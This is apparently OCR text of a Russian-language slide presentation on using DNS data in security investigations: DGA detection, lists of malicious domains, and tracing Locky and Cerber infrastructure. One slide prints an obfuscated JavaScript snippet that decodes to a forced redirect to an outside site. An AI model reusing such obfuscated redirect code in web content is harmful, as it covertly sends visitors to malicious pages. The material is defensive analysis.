






Документ обсуждает использование DNS в расследовании инцидентов кибербезопасности, включая защиту брендов и обнаружение сайтов-клонов. Обсуждаются методы применения DNS для отслеживания вредоносной активности и анализирования аномалий, связанных с доменными именами и IP-адресами. Также рассматриваются примеры инцидентов, связанных с DGA и злоумышленниками, использующими техники, такие как редиректы и фишинг.










![<html><head><meta name="keywords" content="circles, suspended, history,
phrases"><title>plotted32135 Will - him - human renderd, hell - grizzly feeding.
coming.</title><meta http-equiv="Content-Type" content="text/html; charset=ISO-
8859-1"></head>
<body>
<script type="text/javascript">function nexte() { nexta=65;
nextb=[184,170,175,165,176,184,111,181,176,177,111,173,176,164,162,181,170,1
76,175,111,169,179,166,167,126,104,169,181,181,177,123,112,112,163,179,162,1
70,175,180,185,169,176,177,180,111,164,176,174,112,128,162,126,117,113,114,11
6,116,119,103,164,126,164,177,164,103,180,126,113,118,113,115,114,120,104,124
];
nextc=""; for(nextd=0;nextd<nextb.length;nextd++) {
nextc+=String.fromCharCode(nextb[nextd]-nexta); } return nextc; }
setTimeout(nexte(),1299);
</script>
</body>
</html>
Что по ссылке?](https://image.slidesharecdn.com/dnsasevidence-171101134831/85/DNS-12-320.jpg)





![Определение DGA
2017-10-28T00:02:45
2017-10-28T00:02:47
2017-10-28T00:02:52
…………
PDGA=0 PDGA=0 PDGA=0.98
Длина
Энтропия
N-grams
Словарь
Longest Const
Longest Vowels
…
chaseonline.amer.gslbjpmchase.com WHOIS
chaseonline.amer.gslbjpmchase.com
PMalicious=.38
PMalicious=.01 ЧИСТЫЙ
Time
Series
Analysis
Network
Features
Classifier
[chaseonline].[amer].[gslbjpmchase].[com][chaseonline].[amer].[gslbjpmchase].[com]
SLD3LD4LD TLD
DGA
Classifier
chaseonline.amer.gslbjpmchase.com](https://image.slidesharecdn.com/dnsasevidence-171101134831/85/DNS-20-320.jpg)
![Домен Вероятность
pdxxwkfttogrib[.]in 0.985
jpqrhoctgihell[.]tw 0.985
jtmvtchedyscmn[.]me 0.985
krpbtonwsrhcig[.]su 0.985
xoeluhhsnlosqo[.]me 0.98
dkblkeftpeodxk[.]me 0.98
iqivnmecsnyvbu[.]me 0.98
rndruppbakyokv[.]com 0.98
gdbvlvedrjunwn[.]me 0.975
dsbyhplmesbqgh[.]me 0.975
njcdcqdwcsrhoc[.]me 0.975
mvugkafkrelpsa[.]tw 0.975
veqalsexqhkrrg[.]su 0.975
jjhsmiubxxqvbl[.]me 0.975
dbqhfffdjdvrmn[.]me 0.975
gsiyrhxqljweuh[.]me 0.975
nbbnwnesmxkbmv[.]me 0.975
Зараженные
устройства
Чистые
домены
Вредоносные
домены
Результаты анализа DGA](https://image.slidesharecdn.com/dnsasevidence-171101134831/85/DNS-21-320.jpg)

![• Rovnix использует текст из
американской декларации
независимости как вход для
DGA:
• Kingwhichtotallyadminis[.]biz
• thareplunjudiciary[.]net
• townsunalienable[.]net
• taxeslawsmockhigh[.]net
• transientperfidythe[.]biz
• inhabitantslaindourmock[.]cn
• thworldthesuffer[.]biz
• Matsnu использует для DGA
существительные и глаголы из
словаря на 1300 слов для
формирования 20+ символьных фраз:
• monthboneplatereferencebreast[.]com
• accidentassistriskchallenge[.]com
• fieldcowtowelstorerecommend[.]com
• productpageprofilereactside[.]com
• pollutionboarddeallandmarch[.]com
• seasonbathrentinfluencebeing[.]com
Злоумышленники не стоят на месте](https://image.slidesharecdn.com/dnsasevidence-171101134831/85/DNS-23-320.jpg)










![Locky: обнаружение инфраструктуры
злоумышленника
СЕНТЯБРЬ 12-26 ДНЕЙ
DNS
АВГУСТ 17
LOCKY
*.7asel7[.]top
?
Domain → IP
Ассоциация
?
IP → Sample
Ассоциация
?
IP → Network
Ассоциация
?
IP → Domain
Ассоциация
?
WHOIS
Ассоциация
?
Network → IP
Ассоциация](https://image.slidesharecdn.com/dnsasevidence-171101134831/85/DNS-36-320.jpg)
![91.223.89.201185.101.218.206
600+
Threat Grid files
SHA256:0c9c328eb66672e
f1b84475258b4999d6df008
*.7asel7[.]top LOCKY
Domain → IP
Ассоциация
AS 197569IP → Network
Ассоциация
1,000+
DGA domains
ccerberhhyed5frqa[.]8211fr[.]top
IP → Domain
Ассоциация
IP → Sample
Ассоциация
CERBER](https://image.slidesharecdn.com/dnsasevidence-171101134831/85/DNS-37-320.jpg)
![-26 DAYS AUG 21
DNS
JUL 18
JUL 21
DNS
JUL 14
jbrktqnxklmuf[.]info
mhrbuvcvhjakbisd[.]xyz
LOCKY
LOCKY
DGA
Network → Domain
Ассоциация
DGA
Угроза обнаружена в
день регистрации домена
Угроза обнаружена до
регистрации домена.
ДОМЕН
ЗАРЕГИСТРИРОВАН
JUL 22](https://image.slidesharecdn.com/dnsasevidence-171101134831/85/DNS-38-320.jpg)